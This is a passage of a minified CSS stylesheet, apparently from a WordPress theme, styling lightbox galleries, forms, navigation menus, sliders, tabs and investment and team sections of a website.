.fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-video,.fancybox-iframe{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,0.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:visited,.fancybox-button:link{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--play svg:nth-child(2),.fancybox-button--fsenter svg:nth-child(2){display:none}.fancybox-button--pause svg:nth-child(1),.fancybox-button--fsexit svg:nth-child(1){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;-ms-transform:scaleX(0);transform:scaleX(0);-ms-transform-origin:0;transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0}.fancybox-caption{background:linear-gradient(to top, rgba(0,0,0,0.85) 0%, rgba(0,0,0,0.3) 50%, rgba(0,0,0,0.15) 65%, rgba(0,0,0,0.075) 75.5%, rgba(0,0,0,0.037) 82.85%, rgba(0,0,0,0.019) 88%, rgba(0,0,0,0) 100%);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px 44px;pointer-events:none;right:0;text-align:center;z-index:99996}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:fancybox-rotate 1s linear infinite;background:transparent;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@keyframes fancybox-rotate{100%{transform:rotate(360deg)}}.fancybox-animated{transition-timing-function:cubic-bezier(0, 0, 0.25, 1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%, 0, 0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%, 0, 0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translate3d(0, 0, 0)}.fancybox-fx-fade.fancybox-slide--previous,.fancybox-fx-fade.fancybox-slide--next{opacity:0;transition-timing-function:cubic-bezier(0.19, 1, 0.22, 1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5, 1.5, 1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(0.5, 0.5, 0.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scale3d(1, 1, 1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;-ms-transform:rotate(-360deg);transform:rotate(-360deg)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;-ms-transform:rotate(360deg);transform:rotate(360deg)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;-ms-transform:rotate(0deg);transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0, 0, 0) translate3d(-100%, 0, 0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0, 0, 0) translate3d(100%, 0, 0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scale3d(1, 1, 1) translate3d(0, 0, 0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%, 0, 0) scale(0.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%, 0, 0) scale(0.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translate3d(0, 0, 0) scale(1)}@media all and (max-height: 576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px 0}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px 5px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:visited,.fancybox-share__button:link{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:transparent;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px 2px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,0.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,0.1);background-position:center center;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a::before{border:6px solid #ff5268;bottom:0;content:'';left:0;opacity:0;position:absolute;right:0;top:0;transition:all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);z-index:99991}.fancybox-thumbs__list a:focus::before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active::before{opacity:1}@media all and (max-width: 576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}label{display:block;margin-bottom:.75rem}label.required:after{content:" *";color:#aad038}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],select,textarea,div.input{display:block;width:100%;margin:0;margin-bottom:1.5rem;padding:0.5rem 1rem;height:42px;font-size:inherit;background:#ffffff;border:1px solid #eee;border-radius:.25rem;outline:none;color:inherit;cursor:pointer;-webkit-appearance:none;transition:border-color ease .5s}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,select:focus,textarea:focus,div.input:focus{border-color:#aad038}input[type=file]{margin-bottom:1.5rem}select{display:block;width:100%;font-weight:normal;padding-right:1.75rem;background:#fff url([data-uri]) no-repeat right 0.5rem center !important;-moz-appearance:none;-webkit-appearance:none;appearance:none}select:-moz-focusing{color:transparent;text-shadow:0 0 0 #000}::-webkit-input-placeholder{color:#565656;opacity:0.75}::-moz-placeholder{color:#565656;opacity:0.75}:-ms-input-placeholder{color:#565656;opacity:0.75}:-moz-placeholder{color:#565656;opacity:0.75}textarea{max-width:100%;height:4rem}.input-group{display:flex}.input-group+.input-group{margin-left:0.5rem;padding-left:0.5rem;border-left:1px solid #eee}.input-group>*{display:inline-block !important;margin-bottom:0 !important}.input-group>*+*{margin-left:0.5rem !important}span[role=alert]{display:block;font-size:0.825rem;color:#ed952b}.ajax-loader{position:absolute}.g-recaptcha>div{margin-bottom:0.75rem}.form-centre .g-recaptcha>div{margin-right:auto;margin-left:auto}body.menu-open{overflow:hidden;position:relative}.site-header-menu{position:relative}.main-navigation{overflow-y:scroll;position:fixed;top:0;left:0;z-index:999;width:100vw;height:100vh;background:#ffffff;transition:all ease .5s;transform:translateX(100%);will-change:transform}.main-navigation[aria-expanded="true"]{opacity:1;transform:translateX(0)}.main-navigation ul{z-index:998;margin:0;padding:0;list-style:none}.main-navigation ul li{position:relative}.main-navigation ul li a{display:block;padding:0.25em 0;font-size:1.25rem;text-align:center;text-decoration:none;transition:all ease .5s}.main-navigation ul li.menu-item-has-children>a{margin-right:0}.main-navigation ul li.menu-item-has-children>a:after{border-color:#aad038}.main-navigation ul ul{display:none;padding:0.25em 0.25rem;border-top:0.25rem solid #aad038;border-radius:.25rem}.main-navigation ul ul.toggled-on{display:block}.main-navigation ul ul a{padding:0.25em 0;font-size:0.95em;border-radius:.25rem}.main-navigation ul ul ul{padding:0.25em 0}.main-navigation ul ul ul a{padding:0.25em 0;font-size:0.95em}.menu-toggle-header{padding:1rem;text-align:right}.menu-toggle{z-index:998;display:inline-block;position:relative;height:1.5rem;padding:0;padding-right:2rem;background:transparent;border:0;color:inherit;cursor:pointer}.menu-toggle:active,.menu-toggle:focus{outline:none;border:none;color:inherit}.menu-toggle:before,.menu-toggle:after{content:"";position:absolute;right:0;height:0.1875rem;background:#565656;border-radius:.25rem;pointer-events:none;transition:all ease .5s;transform-origin:right center}.menu-toggle:before{top:0.125rem;width:1.75rem}.menu-toggle:after{top:0.625rem;width:1.75rem;box-shadow:0 0.5rem 0 0 #565656}.menu-toggle.menu-toggle-close{z-index:999;text-align:right}.menu-toggle.menu-toggle-close:before,.menu-toggle.menu-toggle-close:after{right:0.5rem;width:1.5rem}.menu-toggle.menu-toggle-close:before{top:1.25rem;transform:rotate(45deg)}.menu-toggle.menu-toggle-close:after{top:0.175rem;box-shadow:0 0.5rem 2rem 0 transparent;transform:rotate(-45deg)}.dropdown-toggle{position:absolute;top:0;right:0;min-width:50px;height:40px;background:transparent;border:0;cursor:pointer;transition:all ease .5s;will-change:transform}.dropdown-toggle:after{content:"";font-size:1rem;display:inline-block;width:0.625em;height:0.625em;border-right:0.2em solid;border-bottom:0.2em solid;border-color:#565656;transform:rotate(-45deg)}.dropdown-toggle[aria-expanded="true"]{transform:rotate(90deg)}.modal{display:none;align-items:center;justify-content:center;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.4);overflow:auto;z-index:99999}.modal-content{position:relative;padding:20px;border:1px solid #888;background-color:#fefefe}.modal-close{position:absolute;top:1rem;right:1rem;padding:0;font-size:1.5rem;color:#aaa}.close-modal:hover,.close-modal:focus{color:black;text-decoration:none;cursor:pointer}.modal-open{display:flex !important}.responsive-object{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%;height:auto}.responsive-object iframe,.responsive-object object,.responsive-object embed{position:absolute;top:0;left:0;width:100%;height:100%}.nav-links{display:flex;margin:0;margin-bottom:2rem;padding:0;list-style:none;border-radius:.25rem}.nav-links .page-numbers{position:relative;display:block;margin-left:-1px;font-size:1rem;line-height:1.5;text-decoration:none;border:1px solid #eee;cursor:pointer}.nav-links .page-numbers>*{line-height:1.5 !important}.nav-links .page-numbers:first-child{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.nav-links .page-numbers:last-child{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.nav-links .page-numbers:hover{text-decoration:none;background-color:#eee}.nav-links .page-numbers.current{z-index:1;color:#ffffff;background-color:#aad038}.nav-links.active button{z-index:1;color:#ffffff;background-color:#aad038}.nav-links.disabled button{background-color:#f0f0f0;color:#a3a4a8;cursor:not-allowed;pointer-events:none}.slick-loading .slick-list{background:#fff slick-image-url("ajax-loader.gif") center center no-repeat}.slick-prev,.slick-next{position:absolute;display:block;height:40px;width:40px;line-height:0px;font-size:1rem;cursor:pointer;background:transparent;color:transparent;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);padding:0;border:none;outline:none;z-index:2;text-align:center}.slick-prev:before,.slick-next:before{content:"";opacity:.75;display:block;margin:0 auto;width:1rem;height:1rem;border-right:0.2em solid #000;border-bottom:0.2em solid #000;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{outline:none;background:transparent;color:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev{left:0}[dir="rtl"] .slick-prev{left:auto;right:0}.slick-prev:before{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.slick-next{right:0}[dir="rtl"] .slick-next{left:0;right:auto}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:transparent;display:block;height:20px;width:20px;outline:none;line-height:0px;font-size:0px;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{position:absolute;top:50%;left:50%;margin:0 auto;content:"";-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:8px;height:8px;border-radius:4px;line-height:20px;text-align:center;background-color:#000;opacity:.25;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#000;opacity:.75}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block;zoom:1}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;min-height:1px;display:none}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.tab-link-container{display:flex;width:100%;padding-bottom:1.5rem;margin-bottom:1.5rem;overflow-x:scroll}.tab-link{padding:0.25rem 0.5rem;text-align:center;font-size:0.875rem;background:transparent;border:1px solid #a3a4a8;border-radius:.25rem;cursor:pointer;transition:background ease .5s}@media screen and (min-width: 961px){.tab-link{padding:0.5rem 0.75rem;font-size:1rem}}.tab-link:hover{color:#aad038}.tab-link:focus{outline:none}.tab-link.active{background:#aad038;border-color:#aad038;color:#fff}.tab-link+.tab-link{margin-left:0.25rem}.tab-content-container{margin-bottom:3rem}.tab-content{display:none}.tab-content.active{display:inherit}@media screen and (min-width: 1201px){body{font-size:20px}}h1,.h1,h2,.h2,h3,.h3{font-family:"Roboto", sans-serif;font-weight:700;font-style:normal;margin-bottom:1rem;line-height:1.25}h4,.h4,h5,.h5,h6,.h6{font-family:"Roboto", sans-serif;font-weight:400;font-style:normal;margin-bottom:1rem;line-height:1.75}h1,.h1{font-family:"Roboto", sans-serif;font-weight:300;font-style:normal;font-size:2rem;text-transform:uppercase}@media screen and (min-width: 1441px){h1,.h1{font-size:3.5rem}}h1 strong,.h1 strong{font-family:"Roboto", sans-serif;font-weight:300;font-style:normal;color:#aad038}h2,.h2{font-size:1.75rem}@media screen and (min-width: 1441px){h2,.h2{font-size:2.25rem}}h3,.h3{font-size:1.25rem}@media screen and (min-width: 1441px){h3,.h3{font-size:1.5rem}}h4,.h4{font-size:1.25rem}@media screen and (min-width: 1441px){h4,.h4{font-size:1.25rem}}h5,.h5{font-size:1rem}@media screen and (min-width: 1441px){h5,.h5{font-size:1.125rem}}h6,.h6{font-size:1rem}@media screen and (min-width: 1441px){h6,.h6{font-size:1.125rem}}p+h1,p+.h1,p+h2,p+.h2,p+h3,p+.h3,p+h4,p+.h4,p+h5,p+.h5,p+h6,p+.h6,ul+h1,ul+.h1,ul+h2,ul+.h2,ul+h3,ul+.h3,ul+h4,ul+.h4,ul+h5,ul+.h5,ul+h6,ul+.h6,ol+h1,ol+.h1,ol+h2,ol+.h2,ol+h3,ol+.h3,ol+h4,ol+.h4,ol+h5,ol+.h5,ol+h6,ol+.h6,blockquote+h1,blockquote+.h1,blockquote+h2,blockquote+.h2,blockquote+h3,blockquote+.h3,blockquote+h4,blockquote+.h4,blockquote+h5,blockquote+.h5,blockquote+h6,blockquote+.h6,figure+h1,figure+.h1,figure+h2,figure+.h2,figure+h3,figure+.h3,figure+h4,figure+.h4,figure+h5,figure+.h5,figure+h6,figure+.h6,object+h1,object+.h1,object+h2,object+.h2,object+h3,object+.h3,object+h4,object+.h4,object+h5,object+.h5,object+h6,object+.h6{margin-top:2rem}p{line-height:1.75em}p.p-xs{font-size:0.75rem}p.p-sm{font-size:0.875rem}@media screen and (min-width: 1201px){p.p-xl{font-size:1.5rem}}@media screen and (min-width: 1201px){p.p-lg{font-size:1.25rem}}h1>a,h2>a,h3>a,h4>a,h5>a,h6>a{text-decoration:none}.text-decoration-none{text-decoration:none}.w-100{width:100%}.m-auto{margin:0 auto}.sticky{position:sticky;top:10px;z-index:2}.of-hidden{overflow:hidden}.row-gutter-sm{margin-left:-0.5rem !important;margin-right:-0.5rem !important}.row-gutter-sm>.col{padding:0 0.5rem !important}.p-0{padding:0rem !important}.p-1{padding:0.25rem !important}.p-2{padding:0.5rem !important}.p-3{padding:0.75rem !important}.p-4{padding:1rem !important}.p-5{padding:1.25rem !important}.p-6{padding:1.5rem !important}.p-7{padding:1.75rem !important}.p-8{padding:2rem !important}.p-9{padding:2.25rem !important}.p-10{padding:2.5rem !important}.p-11{padding:2.75rem !important}.p-12{padding:3rem !important}.p-13{padding:3.25rem !important}.p-14{padding:3.5rem !important}.p-15{padding:3.75rem !important}.p-16{padding:4rem !important}.p-17{padding:4.25rem !important}.p-18{padding:4.5rem !important}.p-19{padding:4.75rem !important}.p-20{padding:5rem !important}.p-21{padding:5.25rem !important}.p-22{padding:5.5rem !important}.p-23{padding:5.75rem !important}.p-24{padding:6rem !important}.p-25{padding:6.25rem !important}.m-0{margin:0rem !important}.m-1{margin:0.25rem !important}.m-2{margin:0.5rem !important}.m-3{margin:0.75rem !important}.m-4{margin:1rem !important}.m-5{margin:1.25rem !important}.m-6{margin:1.5rem !important}.m-7{margin:1.75rem !important}.m-8{margin:2rem !important}.m-9{margin:2.25rem !important}.m-10{margin:2.5rem !important}.m-11{margin:2.75rem !important}.m-12{margin:3rem !important}.m-13{margin:3.25rem !important}.m-14{margin:3.5rem !important}.m-15{margin:3.75rem !important}.m-16{margin:4rem !important}.m-17{margin:4.25rem !important}.m-18{margin:4.5rem !important}.m-19{margin:4.75rem !important}.m-20{margin:5rem !important}.m-21{margin:5.25rem !important}.m-22{margin:5.5rem !important}.m-23{margin:5.75rem !important}.m-24{margin:6rem !important}.m-25{margin:6.25rem !important}.img-brand-shadow{box-shadow:0.75rem -0.75rem 0 0 #aad038}.btn{padding:1rem 1rem}.btn-outline{color:#565656}.btn-outline:hover{background:#8bac29;color:#fff}.btn-link-inline{padding-left:0;padding-right:0}hr.divider{margin:0 auto 0 0;max-width:10rem;border:none;border-bottom:5px solid #aad038}hr.divider-pink{margin:0 auto 0 0;max-width:10rem;border:none;border-bottom:5px solid #d13393}.slick-dots li button:before{background:#fff;opacity:1}.slick-dots li.slick-active button:before{background:#aad038}.section-padding{padding:3rem 0}@media screen and (min-width: 481px){.section-padding{padding:6rem 0}}.section-padding-xl{padding:6rem 0}@media screen and (min-width: 481px){.section-padding-xl{padding:12rem 0}}.background-dots{background:#fff url("/wp-content/themes/grilla-2-1/img/background-dots.jpg") center center;background-size:cover}.site-header{position:relative;z-index:10}.site-header>.container{position:relative;display:flex;flex-direction:column;justify-content:end;min-height:90px}.site-header>.container>.row-gutter{margin-top:auto;margin-bottom:0.5rem}.col-site-logo img{max-width:142px}.site-home .site-header{color:#fff}.site-home .site-header>.container:after{content:"";position:absolute;bottom:0;left:1rem;right:1rem;border-bottom:1px solid #fff}.site-home .header-navigation ul>li.current-menu-item a{background:none}.site-home .col-site-logo img{max-width:184px}.col-site-menu{position:relative;display:flex;align-items:center;max-width:100%;min-height:2rem;margin-left:auto}.header-navigation{background:transparent;margin-right:2rem}.header-navigation ul{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:end;list-style:none;margin:0;padding:0}.header-navigation ul>li{flex:0 1 auto;margin-right:1rem}@media screen and (min-width: 1441px){.header-navigation ul>li{margin-right:3rem}}.header-navigation ul>li a{display:block;padding:0.125rem 0.5rem;border-radius:.25rem;white-space:nowrap;text-decoration:none;text-transform:uppercase;transition:color .5s}.header-navigation ul>li a:hover{color:#aad038}.header-navigation ul>li.current-menu-item a{background:#fff}.header-navigation ul>li.current-page-ancestor a{background:#fff}.main-navigation ul li{text-align:center}.main-navigation ul li a{display:inline-block;margin:0 auto;padding:0.25rem 1rem;border-radius:.25rem;font-family:"Roboto", sans-serif;font-weight:300;font-style:normal;color:#565656;text-transform:uppercase;font-size:1.4rem}@media screen and (min-width: 1441px){.main-navigation ul li a{font-size:2rem}}.main-navigation ul li.current-menu-item a{background:#f2f8e1}.menu-primary-menu-container{position:absolute;top:0;left:0;display:flex;align-items:center;justify-content:center;height:100%;width:100%}.menu-toggle-header{height:5rem}.menu-toggle-open:before,.menu-toggle-open:after{background:#aad038}.menu-toggle-open:after{box-shadow:0 0.5rem 0 0 #aad038}.menu-toggle-close{transform:translateY(140%)}.footer-navigation{background-color:transparent}.footer-navigation ul{list-style:none;padding:0px}.footer-navigation ul li a{text-decoration:none}.footer-navigation ul li a:hover{color:#aad038}.home-hero{position:relative;margin-top:-90px;height:80vh;color:#fff}@media screen and (min-width: 481px){.home-hero{padding-bottom:100%;height:auto}}@media only screen and (min-width: 1600px){.home-hero{padding-bottom:0}}.home-hero .hero-content{display:flex;align-items:center;justify-content:center;position:absolute;z-index:2;width:100%;height:100%}.home-hero .hero-content>.container{padding-top:90px;height:calc(100% - 5.625rem);display:flex;align-items:center;justify-content:center}.home-hero .hero-content h1{font-size:2rem;line-height:1.125em}@media screen and (min-width: 961px){.home-hero .hero-content h1{font-size:3rem}}@media screen and (min-width: 1441px){.home-hero .hero-content h1{font-size:4.5rem}}.home-hero .hero-content .btn-outline{color:#fff}.home-hero .hero-content .btn-outline:hover{background:#8bac29}.home-hero .hero-background{position:absolute;top:0;left:0;object-fit:cover;width:100%;height:100%}#hero-video{margin-top:-90px}.icon-column{padding:0 1rem}.icon-brand-circle{max-width:75%;margin:0 auto;border:2px solid #aad038;border-radius:50%;background:#fff}.icon-circle{width:4rem;height:4rem;text-align:center;background:#aad038;border:none;color:#fff;border-radius:2rem;font-size:1.5rem;outline:0 !important}.icon-circle:hover{background:#bcda61}.icon-circle.icon-circle-left{margin-right:2rem;background:transparent;border:1px solid #aad038;color:#aad038}.icon-circle.icon-circle-left:hover{border-color:#bcda61;color:#bcda61}.fancybox-button{display:none}.fancybox-content{max-width:1000px}.flights-container button{white-space:normal}.plus-overlay{position:relative;background:#565656}.plus-overlay:after{content:"";position:absolute;top:calc(50% - 0.75rem);left:calc(50% - 0.75rem);z-index:2;width:1.5rem;height:1.5rem;background:transparent url("/wp-content/themes/grilla-2-1/img/icon-plus.svg") center center no-repeat;background-size:cover}.blog-investment-card{flex-direction:column;background:transparent}.blog-title{font-size:3.75rem !important}@media screen and (max-width: 1200px){.blog-title{font-size:2.75rem !important}}.blog-index{overflow:hidden}.blog-index:before{content:"";position:absolute;z-index:2;width:100vw;height:0.5rem;background-color:#aad038;transform:translate(-10px, -13px)}@media screen and (min-width: 481px){.blog-index:before{transform:unset}}main{position:relative}.blog-index{overflow:visible}.tab-link-container{position:absolute;left:50%;transform:translate(-50%, -70%);width:unset}@media screen and (max-width: 480px){.tab-link-container{transform:translate(-50%, -83%)}}.tab-link-container button{background:#565656;border:#565656;padding:1rem 1.25rem;font-size:1rem;font-weight:bold;color:#fff}@media (max-width: 380px){.tab-link-container button{padding:0.8rem 1.1rem;font-size:0.9rem}}@media screen and (min-width: 961px){.tab-link-container button{padding:1rem 3rem;font-size:1.125rem}}.tab-link-container button:hover{background:#8bac29;color:#fff}.tab-link-container .tab-link.active{position:relative;background:#aad038 !important;border-color:#aad038 !important;z-index:2}.tab-link-container .tab-link{border-radius:0.25rem 0.25rem 0rem 0rem}.tab-content-container{margin-bottom:0rem !important}.video-button{border:1px solid white}.investment-info-text p{font-size:1rem}#investment-slider{background:#f2f8e1;background:linear-gradient(0deg, #f2f8e1 0%, #f2f8e1 55%, transparent 55%, transparent 100%)}.investment-card{position:relative;height:100%;padding:0 4rem}.investment-card:before{content:"";position:absolute;top:55%;left:0;width:100%;height:2px;background:#aad038}.investment-card:after{content:"";position:absolute;top:calc(55% - 0.5rem);left:-0.5rem;width:1rem;height:1rem;background:#aad038;border-radius:0.5rem}.investment-card .investment-card-content{position:relative;z-index:2;max-width:450px;margin:0 auto;padding-top:4rem}.investment-card .investment-card-content h3{height:5rem;overflow:hidden}.investment-card .investment-image{position:relative;background:#565656}.investment-card .investment-image img{filter:brightness(1);transition:filter .5s}.investment-card .investment-image:after{content:"";position:absolute;top:calc(50% - 0.75rem);left:calc(50% - 0.75rem);z-index:2;width:1.5rem;height:1.5rem;background:transparent url("/wp-content/themes/grilla-2-1/img/icon-plus.svg") center center no-repeat;background-size:cover}.investment-load-more{display:flex;justify-content:center;padding:1rem;font-size:1rem;text-decoration:none;text-align:center}.team-slide{position:relative}@media screen and (min-width: 481px){.team-slide .team-image{max-width:75%;margin:0 auto}}@media screen and (min-width: 961px) and (max-width: 1200px){.team-slide .team-image{right:34% !important}.team-slide .team-image>img{max-width:83%}}@media screen and (min-width: 961px){.team-slide{height:840px}.team-slide .team-image{position:absolute;top:0;right:50%;width:840px}}.team-slide .team-slide-content{padding-bottom:0rem}@media screen and (min-width: 481px){.team-slide .team-slide-content{padding-bottom:6rem}}@media screen and (min-width: 961px){.team-slide .team-slide-content{position:absolute;top:0;left:0;width:100%;padding:0}}.team-slide .team-slide-text{min-height:33rem;margin-top:4rem}@media only screen and (min-width: 530px){.team-slide .team-slide-text{min-height:30rem}}@media only screen and (min-width: 748px){.team-slide .team-slide-text{min-height:27rem}}@media screen and (min-width: 961px){.team-slide .team-slide-text{margin-top:8rem;min-height:32rem}}@media screen and (max-width: 480px){#team-thumbnails-container{transform:translateY(-40%) !important}}.team-slider-container{position:relative}.contact-link{color:#565656;font-family:"Roboto", sans-serif;font-weight:700;font-style:normal;text-decoration:none;transition:color 